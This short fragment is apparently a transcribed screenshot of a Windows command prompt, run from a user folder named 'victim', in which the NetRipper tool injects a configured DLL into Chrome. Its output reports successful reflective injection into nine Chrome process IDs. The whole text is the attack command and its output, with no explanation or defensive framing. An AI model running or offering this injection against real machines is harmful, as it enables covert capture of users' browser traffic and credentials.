 C:\Users\victim\appdata\local\temp>NetRipper.exe ConfiguredDLL.dll chrome.exe
NetRipper.exe ConfiguredDLL.dll chrome.exe
INFO: Trying to inject ConfiguredDLL.dll in chrome.exe
SUCCESS: Reflectively injected in: 4448
SUCCESS: Reflectively injected in: 4460
SUCCESS: Reflectively injected in: 4488
SUCCESS: Reflectively injected in: 4604
SUCCESS: Reflectively injected in: 4812
SUCCESS: Reflectively injected in: 4336
SUCCESS: Reflectively injected in: 2072
SUCCESS: Reflectively injected in: 4008
SUCCESS: Reflectively injected in: 888